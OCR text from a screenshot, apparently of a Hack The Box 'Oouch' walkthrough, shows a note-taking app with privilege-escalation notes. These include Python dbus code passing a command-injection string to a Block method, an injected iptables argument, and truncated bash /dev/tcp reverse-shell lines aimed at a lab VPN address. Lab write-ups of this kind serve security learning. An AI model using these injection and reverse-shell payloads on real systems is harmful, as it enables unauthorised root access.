 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jul 31
18:59
*test.ctb - /home/ippsec - CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
Oouch
Notes
Consumer
Notes
Creds
Authorizastio
n
DBUS
Creds Authorizas... Oouch
DBUS
bus = dbus.SystemBus()
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
runme = "; ping -c 1 10.10.14.2 #'
response = block_iface.Block(runme)
bus.close()
iptables -block “;revshell #” -i eth0
/usr/lib/python3/dist-packages
bash -c 'bash -i >& /dev/tcp/10.10
bash -c 'bash -i >& /dev/tcp/10.10
root@gibson
Node Type: Rich Text - Date Created: 2020/07/31 - 18:42 - Date Modified: 2020/07/31 - 18:42